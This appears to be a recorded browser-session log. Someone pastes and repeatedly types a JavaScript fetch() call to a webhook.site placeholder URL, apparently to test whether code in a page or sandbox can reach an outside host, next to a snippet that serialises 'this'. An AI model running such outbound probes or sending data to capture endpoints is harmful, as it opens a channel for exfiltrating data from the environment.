
scroll to position [243, 0]

click at [1356, 243] on div "resolve ( JSON . stringify ( this ))" at bounding box center [1440, 253] width 198 height 167

click at [1146, 175] on div "resolve(JSON.stringify(this))" at bounding box center [1147, 256] width 283 height 293
paste textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"
type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

scroll to position [26, 0]
click at [1082, 148] on span "text" at bounding box center [1077, 148] width 18 height 9
click at [1112, 256] on div "fetch ( ' https://webhook.site/your-unique-id? test=fetch_success ' ) . then ( …" at bounding box center [1147, 256] width 283 height 293

click at [1080, 144] on span "text" at bounding box center [1077, 148] width 18 height 9
type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"
